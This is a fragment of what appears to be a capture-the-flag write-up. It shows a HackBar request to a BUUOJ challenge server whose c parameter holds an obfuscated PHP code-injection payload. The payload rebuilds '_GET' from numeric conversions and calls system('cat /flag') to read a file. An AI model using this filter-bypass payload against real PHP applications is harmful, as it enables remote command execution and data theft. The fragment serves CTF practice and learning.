 Elements Console Sources Network Performance Memory HackBar »
LoadUrl
SplitUrl
Execute
http://0b012060-caad-4722-a28c-0af4dcd91a62.node3.buuoj.cn/?
c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{pi}
($$pi{abs})&pi=system&abs=cat /flag
Post data Referer User Agent Cookies Clear ALL
https://blog.csdn.net/weixin_44037296